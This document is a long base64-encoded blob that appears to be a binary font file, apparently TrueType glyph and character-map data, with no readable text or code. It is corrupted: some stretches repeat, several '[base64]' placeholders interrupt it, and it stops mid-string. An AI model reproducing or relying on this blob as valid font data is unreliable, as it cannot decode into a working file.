AOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/QYBhgYGCoYghisGMwZOBluGcoaXhrGGwYbchvEG/Ib/hwcHDocVhyIHM4dJh24HdweIB6GHuYfJB9iH4gf1h/sIAIgJCBCIH4gqCDcIPIhLiE8IUohVCF8IZIhsCG+If4iBiIYIi4ijCKgIrwi0CLwI1QjiiPmJFAksCTIJTgllCXgJhAmcCaWJtgnPCduJ8AoEihqKJYo1iksKW4p2CpAKoQq8isuK4ArziwOLEAsXCySLMQs8C1OLWYtkC26LhwuOC5kLoAuoi7YLxIvRC+UL/YwLjCgMOww/jEuMVoxsjHKMegyEjIwMkoyXjJ0MvwzFjNCM14zgDO0M+w0HjRuNMY0/DVSNZ416jYoNmI2fjbINxI3UDeuOAA4IjhGOHQ4pDjwOTI5hDnQOkA6rjsMO1g7fjuqPBA8cD0aPcI+Gj5yPrY++j8kPzg/ZD92P4hAWECwQO5BKEF+QZZBrEHkQhRCPkJmQohCqkLKQupDJENYQ+BEZESGRKZE2kUMRThFoEX4RjBGYkaURsZHHEdcR5xHrEe8R+5IOEi0SRZJdknQSihKekrKSw5LUkuiS/JMMExqTMRMxEzETMRMxEzETMRMxEzETMRMxEzETMRMzkzYTORM+k0STShNNE1ATUxNck2OTbZN2k3mTfZOuE7MTuJO8E76TypPfE/WUChQslEMUWxRllHgUfJSBFIWUihSllKsUsxS2lLyU4xTyFQwVFZUZFRyVJBUnlSyVMhU/FT8VhxWbla0VuBW+lcUVz5XVldyV7pYBFg4WFRYbFi6WNRY4FkKWShZOFlaWXJZyFn2WlRailrkWvpbKFtAW2ZbhFucW7RcClwcXFhctFzWXRpdcl2GXfReSF6YXqpe5F8yX1Rfll/iX/[base64]/Gb9Jv3m/qb/ZwAnAOcBpwJnAycD5wSnBWcGJwbnB6cIZwknCecKpwtnDCcM5w2nDmcPJw/nEKcRZxInEucTpxRnFScV5xanF2cYJxwnJEclByXHJocnRygHKMcphypHKwcrxyyHLUcuBy7HL4cwRzRHOyc75zynPWc+Jz7nP6dAZ0EnQedCp0NnRCdE50WnRmdHJ0fnSKdLp1AnUOdRp1JnUydT51SnVWdWJ1bnV6dYZ1knWedap1tnXCdc512nXmdfJ1/[base64]/B8IHwsfDh8RHxQfFx8aHx0fIB8jHyYfKR8sHy8fMh81HzgfOx8+H0EfRB9HH0ofTR9QH1MfVh9ZH2yfb59yn3WfeJ97n36fgZ+En4efip+Nn5Cfk5+Wn5mfm5+dn5+foZ+jn6Wfp5+pn6ufrZ+vn7Gfs5+1n7ifu5++n8GfxJ/Hn8qfzJ/On9Cf0p/Un9ef2p/dn+Cf45/mn+mgAKACoAWgB6AJoAygD6ARoBOgFaAXoBqgHKAeoCCgIqAkoCagKKAqoCygLqAxoDOgNaBHoEmgS6BOoFGgU6BVoFigWqBdoGCgY6BmoGmgbKBvoHKgdaB4oHqgfKB/[base64]/ogOiBqIJogyiD6ISohWiGKIboh6iIaIkoieiKqItojCiM6I2ojmiPKI/okKiRaJIokuiTqJRolSiV6Jaol2ic6J3onqifaKAooOihqKJooyij6KSopWimKKbop6ioaKkoqeiqqKtoq+ivqLNotUi3KLmovEi9SL5Ivwi/yMCIwUjCCMLIxMjGyMkoy2jL6MyozUjNSM1Iz8AAIAyAQRAqYGCAAFAAsAAAEDBxM3HwEDIxM3FwGJU249E4jvU24+EogFbv6kAQF+eQmR/qQBhHIJAAAAAAIALAAABCgFsAAbAB8AAAEjAyMTIzczEyM3MxMzAzMTMwMzByMDMwcjAyMDMxMjAjLDioeKvBjRd84Z44yHjMKMiYycGbF3rhjDiogMwnfBAZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAAABAEv/MAOjBpwARQAAATYuAicuAzc+Az8BMwceBQcjNi4CJyYOAgcGHgIXHgMHDgMPASM3LgM3MwYeAhcWPgICnAUULEEpRWtHIAYGMlZ7TieKKDNKMx4OAQOrAwIbPTczTTQeBQUULUMrRGpGHwYGOF+EUiOII1BnOREFrQMGI0Q6NlhAJwF/L05BMxQhUmeBUE6HaUYN3N8ONUlXXWAtKGhfQgIBKEVXLTJPQTMVIlFmgFBTiWdCC8DCEFl5kUguZFU5AQElQloAAAAFAL7/6ARnBccAFQArAEEAVwBbAAATPgMXHgMPAQ4DJy4DNxcGHgIXFj4CPwE2LgInJg4CBwE+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF8gGKEZjPz1WNBUDBwYoRmE/PVY1FgN/AgQVKCIjMyMTBAgCBBQoIiQzIxQDASwGKEZjPz1WNRUDBwYoRmI/PVY1FQN/AgQUKCIkMyIUAwgCBBQoIiM0IxQD/kFaAwJcBJg4blYzAQI2Vmo2TThtVTMBATdVajUCGj02JAEBIjVAHU8ZPzYlAQEiNkEd/M04bVYzAQI2Vmo1TjhuVTQCATdVajYCGj42JQEBIzZAHVAaPjYlAQEjNUAd9kgEaEgAAwA9/[base64]/pZAhUhz01z+aTlFAgFBbZGqARIfKRUBpRoYOEFHJS5aRi0D3R06ODcbQiplSBs1KhsnPUgAAAEAqgQhAYkGAAAFAAABAyMTNzMBdkyAPRCSBYr+lwF5ZgAAAAEAZf4rAswGbAAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3fA4vRFx1kFcXYYxjPxMCChEFCyI/Mi1EYUEiDAkMAkxeycfBrJE0fFna8P5/DkWgqquikjpvPZywv8C5VAAAAAH/nv4pAgUGagAdAAABDgUHJz4CEj8BPgIuAic3HgQGBwHvDi9EXHWQVxhhjWM+FAIKEAQLIz4wLURiQCILCQsCSV7JyMCskTRzWtzyAQF/DkWgqayjkjpvPJyxwMC6UwAAAAABAGMCXwOCBbAADgAAASU3BRMzAyUXBRMHCwEnAXn+6kIBFy2XQQEuFf7HmICI2XMD21qRcQFb/qhrnlv+7lkBIf7pYQAAAAABAFQAkgOiBLYACwAAASEHIQMjEyE3IRMzAmIBQB/+wVCuUP6+HwFBSq4DDa/+NAHMrwGpAAAAAAH/j/7dAOoA2wAJAAA3DgEHJz4BPwEz0xF2VWg0TBAasUhtu0NLQItRlwAAAQAjAh8B0AK2AAMAAAEhNyEBtf5uGwGSAh+XAAEANf/zARUA0wANAAA3NDY3NhYHDgEHBi4CNT4xMUABAUAwGCkdEF4xQQIBPjExPQIBDxwoAAAAAf+c/4MDNwWwAAMAABcjATM2mgMDmH0GLQAAAAIAZP/oA50FxgAdADsAAAEOBScuBDY/AT4FFx4EBgcnPgIuAicmDgQHAw4CHgIXFj4ENwNrCh4wRWOEVlJvRCAICgghCh4wRWODVlJuRSAICgeoBAsEBx88MTdSOykbEAUqBAsECB47MTdSPCkaEAYCbkSWkIJiOAMCQGeEjYw83kSUjoBfNgICPmWBi4w8IB5ZY2JQMwMDK0phZmMn/uUdWmVmUzYCAyxNZGlkJwAAAQDvAAADAgW3AAYAACEjEwU3JTMCCa7W/r4gAdQfBMuIssIAAQATAAADpAXGACQAACkBNwE+Azc2LgInJg4CDwE+AxceAwcOAwcBIQMq/OkWAc8mUEQxBwUHIT8xQV4/JQeqCUNxnWNSfVEkBwc4UWEw/oMCQ40CCytdZm08KFhLMgICM1VtNwFbpXxHAgI9Z4pPS4yCdzb+WAAAAQAz/+kDmgXHAD4AAAEXMj4CNzYuAicmDgIPAT4DFx4DBw4BBx4DBw4DJy4DNzMGHgIXFj4CNzYuAi8BAXJpOl1EKgYEBiE/[base64]/3qFQK1u/1aAVF+DQHpl/6uAVJ3A+f8OQK2FAAAAAEAZ//oA/AFsAAyAAAbASEHIQM+ARceBQcOBScuAzUzHgMXFj4CNzY0LgMnJg4CB826Amke/ixvK181P15DKRUDBQYgNUtfdkZWeU4loQEPJ0I0Q18/IgYDChcmOSgfMy4qFQLdAtOr/nIdIwEBK0hgam4yPntvX0QlAgJGcZBNK1lIMAECQWV5Nx5GREAyHgEBDRgiFAAAAgBw/[base64]/H9TLwCsf2OGAMrBT76wgUYmAADAEb/[base64]/ujkdSFFWLFOXcUECAkNsjP0NK19ONAEBM1JnMi1bSjABAjBOZALXJVVIMQEBL01dLCZTRzABAi9LXQAAAgCa//[base64]//AC//8wGoBEYAJgAQ+gAABwAQAJMDc////53+3QGQBEYAJwAQAHsDcwAGAA4OAAABAEgAyAM9BFAABgAAEwUHATcBB/0BwyD9qBoC2yUCf/26AXySAXrPAAAAAAIAbAGPA3oDzwADAAcAAAEhNyEDITchA139VxwCqmX9VxwCqgMuof3AoAAAAQA8AL4DVARGAAYAAAkBNwEHATcCm/4fHwJ7Gv0CJAKQAQK0/oWR/oTLAAACAKr/[base64]/[base64]/dUPLDMzKhsBAilFWl1XIVCyr597SwICR3ymusFZSrCwpoBOAQEqJXUYIRUJAlWNus3TYGnh17+PUQICVo65zNLBEjg/QTUiAQEoO0MZEwIBCgwBAi1NZGdgAAAAAv++AAAD5gWwAAcACgAAASEDIwEzEyMBIQMDCP4ksL4Cw5rLsf5BAX9NAXz+hAWw+lACGgKUAAADADD//[base64]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[base64]/es5aTkRixMiLxsBAwEYM1M8JT4tGQAAAAACABj/6gN9BgAAGwAxAAABDgUnLgEnByMBMwM+AxceBAYHJz4BLgMnJg4CBwMeARcWPgI3A2gIHC0/WHFIUXcjJZ8BC6xtGDg/SSpFYkEjDgMGqwQGAxAlPjAmQTcuE1gVU0ZMZT8hCAHqPHtzZEooAgNKSIEGAP3DIDQlEwEBL05mcXU2ASJQTkk4IgEBGCk3Hv37P1ADAz9ngT4AAAAAAQBA/+kDZwRQAC8AACUWPgI/AQ4DJy4DPwE+BRceAwcnNi4CJyYOAg8BDgEeAwGeMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNMZkEjCBAEBgUSKECBAiE7TSwBTIVjOAICWIyyXXpCf3FeQyMCAkJsjE0BKlVELAIDPWV/P3skT01GNiEAAgBG/+oD9QYAABkALwAAEz4FFx4BFxMzASM3DgEnLgQ0NxcOAR4DFxY+AjcTLgEnJg4CB1kIHS5CWXNISHElaK3+9p0TMX1TQ2BBJhAGrQQFAxEmPi8kPjQsFF4XUEBNZkIiCAJNPHxzZUooAgI+PgIx+gB0QEoCATBOZ3BzNAEiT01IOCIBARUkMRwCJDlGAwRAaIE/AAACAEH/6gNbBFAAJAAwAAAFLgM/AT4FFx4EBg8BJQcGHgIXFj4CNxcOARMmDgIHBTc2LgIBnWmMTxgKDwgiNktheUpIaUcoEgMHD/28BAkCJVBFJ0dAORtRQLwaRF0/Jg0BnwUGARxBFAFShq1dekB/dWNJJwICLEpicXk7ZwEcOHNgPgEBEiAuG3FUTgPNAzZbcjcBGi5jUzcAAAABAGMAAAMBBhgAGwAAMxMjNzM3PgMXHgEXBy4BJyIOAg8BMwcjA2OjiRmJDwo0V3xSHTccGRQoFCxBLRsGErQZs6MDq49yS4VjOQEBCgiVBQYBIztKJ3KP/[base64]/Pv5GAb4FxgATACMAAAEDDgMnLgEnNx4BMzI+AjcbAT4BNzYeAgcOAQcGLgIBhM0II0BhRhsyGg8RIxEgKhsOBM4jAjMuFyUZDAECNC4XJBgNBDr7RjxyWDQCAQsIlAQHHSw3GgS7AR0rQQIBER0oFis/AQEQHSYAAAABABgAAAOdBgAADAAAAQcDIwEzAzcBMwkBIwF8dUKtAQutnlYBON3+WgEJvQHscf6FBgD8dWEBZP4y/ZQAAAAAAQAlAAAB3QYAAAMAADMjATPSrQELrQYAAAAAAAEAGAAABWsEUAArAAABBz4BFx4BFz4BFx4DBwMjEzYuAiMmDgIHFQMjEzYuAicmBgcDIxMBdRU2g1FPdxk5kV1TZzUMB3erdgQCHDszLEs5JQZ7rncEBBs6MUhiI4ysvAQ7ZTpAAgJOTEZYAQJHb4pG/TkCySpUQioBJz9QKAX9LwLIKFNCKwIBTTr81AQ6AAEAFwAAA1YETwAZAAABBz4BFx4DBwMjEzY0LgEnJg4CBwMjEwF1FzSFU1FhMQkHdqx3BBc2MSZBNy0TiK28BDt2PU0BAUpyikL9OwLIJlJFLQEBHC46HfztBDoAAgBC/+oDjgRQABkANQAAEz4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJaIpNGAoMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAL/0P5gA3wEUAAZAC8AAAEOBScuAScDIwE3Bz4BFx4EBgcnPgEuAycmDgIHAx4BFxY+AjcDZQgbLT9YcUhJdyhhrAEEmxQygFVGYkAkDgQGqwQFBRInPy8jPDMtE2EXUD9MaUMjCAHqPHtyZUopAgI9Pv34BdoBeUFNAQEvTmZxdjYCIk9PSDciAQEUIi8b/cs5QAMDQGmCPwAAAAIARP5gA6UEUAAZAC8AABM+BRceARc3MwEjEw4BJy4ENjcXDgEeAxcWPgI3Ey4BJyYOAgdZCB0uQlpzSklyJSGf/vytYjB3S0RjQiYRAgasBAUEEiY/LyI6MywUZBhOPE1oRCQIAk0+fXNkSSgCAj4/a/omAf83PgIBLk5lcXQ2ASJPT0k5IwEBEiAsGgJHM0EDA0Bqgz8AAQAXAAACggRRABUAAAEuASMiDgIHAyMTNwc+AxceARcCbxMmFCc/NSsShq28pxgTLTQ+JBQkEgOVBAUXKTcg/PkEOgFvGzElFAEBCQUAAAABACv/6gNCBE8APQAAATYuAicuAzc+AxceAwcjNi4CJyIOAgcGHgIXHgMHDgMnLgM3FwYeAjMyPgICSAUbMD4cNGFLKgQEP2SBRkhzTygDqwEPIzcmJEAxIQUFFys4HDZoUC4EBUFnh0lLfFcuA64BESg/LCRENyUBHSU6LCEOGjhIYEJIdlMrAQIxV3hHIkAwHQEVKTokIzMmHQ0aOkxkRU14USoCATRafUwBKUYzHRInOQABAFD/7AJUBUAAGgAAAQMzByMDDgEeATMWNjcHBiciLgI3EyM3MxMB4y6fGZ5yAgEKGhoSJREPODk7RyUIBG6hGp8uBUD++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFf/[base64]/kOKRf6yi0SlIAFFiQE5AwH7xgME/PwEOv0UAuwAAAAAAf/PAAADewQ6AAsAAAETMwETIwsBIwEDMwG58dH+iMy9efnRAYHGvQKxAYn94P3mAZT+bAIsAg4AAAAAAf+o/kYDbAQ6ABYAAAkBMwEOAycuASc3FhcWPgI/AQMzAWcBSL390BQ5S187GTEYEREULUY2KBA0erYBKQMR+x4wYk8xAgELBpYEAgIbMUMmdwQmAAAAAAH//QAAA1IEOgAJAAA3IQchNwEhNyEH3wH2Gf1BFwJW/igYAqgWl5eRAxCZjAAAAAEAQP6TAsIGPwAsAAABLgM/ATYuAic3PgM/AT4DNxcOAw8BDgEHHgMPAQ4BHgEXAYpKYjcQCRwEARk2MBA0STIcBxwLNll+VBg2SzIcCBwOXFkhKBQDBBsGBhExMP6THmB6jUvPKVFBKwWRAyhBVC/PVpJ2WRx1F0pcajfPZp42HUdQVSnPL2ZgUBgAAQAh/vIBwQWwAAMAABMjATOzkgEOkv7yBr4AAAH/oP6QAiMGOwAsAAAHPgM/[base64]/hGtDAgEXJzIbESIdEwEqQEsgAAAAAv/p/pgBjgRPAAMAEwAAEzMDIwEOAQcGLgI3PgE3Nh4Cqp2ptQGkAjUtFyUZDQECNS0XJBoNAqz77AVOLEACAREdKBYrPwEBEB0mAAEASf8LA20FJgAzAAAlFj4CPwEOAw8BIzcuAz8BPgM/ATMHHgMHJzYuAicmDgIPAQ4BHgMBpTFKNyQKowo5WHNFKK0rSV0xCwkQDDleiFwnrSk7UzUWAqMBCiE+M0xmQSMIEAQGBRIoQIECITtNLAFFe2A+CePxFmKCmlB6WqiHWwzc5hJKZHpBASpVRCwCAz1lfz97JE9NRjYhAAH/9wAAA/cFxwArAAABBw4BByUHITcXPgM/ASM3MxM+AxceAwcnNi4CJyYOAgcDMwcBkx0LMCoCWB38qxc4ISsbDwUfgBx7IgtDb5dfU3RIHASzAwkgOzA2UDcgBiL9HAJu2kV+NwOdnAIPOUVKIN2dAQRXoHpHAwJCbItLAShRQysCAjZUZCz++50AAgAS/+UFjQTxACMANwAAJQ4BJy4BJwcnNy4BNz4BNyc3Fz4BFx4BFzcXBx4BBw4BBxcHAQYeAhcWPgI3Ni4CJyYOAgPkVLxpXqxFnW2fHhULDlhIdY1yUbRkWqdEr2+tIBcMDlFCc4/84gshVINZYKmDVQwKIFOEWGCpg1ZuPEgCAkBAiJCGVa5abL5RnX+UN0ECAT07mJKTV7JdZ7VQln8CclGef1ADA06EqlpQnn5PAwNNgqoAAAEAUwAABIUFsAAWAAAJATMBMwchByEHIQMjEyE3ITchNzMDMwIrAYXV/jPvF/7THQEuFv7TOLU4/tcWASge/tYW/NXCAzICfv0wfaV8/r4BQnylfQLQAAAC//f+8gHZBbAAAwAHAAADEzMDEyMTMwmKtoqotoS2/vIDF/zpA8gC9gAAAAL/[base64]/[base64]/[base64]/[base64]/IiMkLiQ8UCxCWzkaATYULigbAQE9LQs3Vz0gAQIuTGM2/sYuWi56JxeVAQ8eLR8mM///AFYAlwMjA7MAJgFy9P4ABwFyAQf//gABAIEBdwNLAyAABQAAASMTITchAwGuLv4AHQKtAXcBCKEAAAAEAGH/6AXWBcYAGwA3AFgAZQAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4EJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/gADAAABMwEjAb/m/s6eBf7+2gAB/97+YAOlBDoAGwAAAQMOAh4CFxY2NxMzAyM3DgMjLgEnAyMBAY5mAwgCBxkuJkxpJY6uvJsRFC00PSMyVSJXrAEEBDr9kBhCSUc5JQEDSj8DM/vGZRstIRIBHyb+MAXaAAAAAQCBAAADWQWxAA4AACETIy4DNz4DMxcDAa5gO2CGTx0ICUd4pWj7/QIJAlCAo1ZirYJMAfpQAAABAJwCaQFrA0sADwAAEz4BNzYeAhUUBgcGLgKcATYxGCYbDjgwGCYbDgLWL0MCAREeKRcvQQIBER0oAAAB/[base64]//8ADwCYAvEDtQAmAXMJAAAHAXMBLwAA//8AtgAABHMFrQAnAcEATAKYACcBdADmAAgABwHEAlYAAAAA//8AtQAABLgFrQAnAXQAwgAIACcBwQBLApgABwHCApMAAAAA//8AngAABLYFvgAnAXQBSAAIACcBxAKZAAAABwHDAJwCmwAAAAL/1/[base64]/Rsx/krh3QPKAykb/c1BAeEb/iVKAj776QFgZAFh/p8FsJj+KZf97QF4AscAAAAAAQAsAM0DhwRkAAsAABMBAzcTARcBEwcDASwBRtR8zgFBXv6303vN/sIBUgFOAVFz/rYBSYT+r/6ycwFH/roAAAMAGf+jBO4F7AAjADQAQwAAAQ4FJy4BJwcjNy4CNj8BPgUXHgEXNzMDHgEHBQ4BFBYXAS4BJyYOBAclPgEnAR4BFxY+BDcEMgwrQlt2lFpMdC1ojKccIg8BCCcMK0NcdpRZYYkucIq6Iw8N/NUEBgcIAlkZWUlAZVA7KhsIAlMFBwP9vxpJM0FmTzopGggCWU6ajHdVLwICKiSZ9C5rdHk7/U2ajHhXLwICQzek/vBXy2X+IEZISCEDbzA+AwIkQltnbjUCLWIx/LIbIAICI0JaaG82AAAAAAIALQAAA8cFsAAQAB4AAAEDFx4DBw4DIycDIxsBAxc+Azc2LgIvAQHXNMdZh1cmBwhLeaRh3jet/WZmyT1lSS4HBgsoSDfVBbD+2wEDQnCVVmCgcz8B/scFsP5F/dwCASxMZjswXUovAwIAAAEAGP/pA4kGFQA/AAAzIxM+AxceAwcOAwcGHgQHDgMnLgEnNx4BMzI+Ajc2LgQ3PgM3Ni4CJyYOAgfErL4LNl2JX0lsRR4GBS43MwkIGCw3MB4DBTVcgU8/gzM4JFsyK0UyIAUGGi44LhwFBTI6MwcEBBgwJzpNMRkGBFdRoIBNAgIzWHdGPWZhYjktT0xJTlUwTYFdMgIBJCaaIC4bMUQpL1FMS09XMzlhXWA4IEQ4JgICOVlpLQADABn/6gVkBFAARgBXAGMAAAUuAycOAScuAzc+AzMXNzYuAicmDgIHJz4DFx4DFz4DFx4FDwEhBh4CFxY+AjcXDgMlFj4CPwEnDgMHBh4CASYOAgchNzYuAgO6L1hOQBZIv3BEYz4aBAZFb5JStQwEAxk0LStGNSMGqwhEaYdLKU1DNREdQUlRLkJjRysWAgcS/b0HAyVRRydHQz4eMB1NVlr9XiJAPDYXLZ8uUkAqBQQJHTEDCT1aQCsOAZsFBwIdQBQBFitAKlVZAgE0VnI/V4BUKQFWIlBFLgEBHjVHJxNMelQsAQETJTknITgqFwECK0dga3I3djZ+bkoCARAcJxeIIS4cDZUBFSIrFfgBAR01Sy4gOywbAzYCPl5vLyAsYVI3AAAAAAIAVf/pA8MGKwAoAEQAAAEWEg8BDgUnLgM3PgUXHgEXNicHJzcuASc3HgEXNxcDPgE3LgEnJg4EBwYUHgMXFj4ENwMlTSoYDgkjOExieklfg04cCAYfNEhec0U/aCoCT8s1szB0QURYmT+0Ne0CAgIUVT8xUD8wIRUEAwoXJzkoMEw7LB4TBQUUoP60r2I9g31vUy8CA1mKqFI6fHVnTCsCAjYtqJSQbn0yQRedG15Ef278/[base64]/oIRKxpMaUUmCAJNQH90Y0cmAgIXFJjeJl1nbDZmQH9yYkYmAgITEZnbJV9pcDgBGz0/PhwCng8RAgIeNklRVScBGTg7Oxv9agsOAQNAaYI/AAL/2f5gA4UGAAAbADIAAAE+ARceBAYPAQ4FJy4BJwMjEyMBMxM+AS4DJyYOAg8BAx4BFxY+AjcBeDB2TUZiQCQOBAYNCB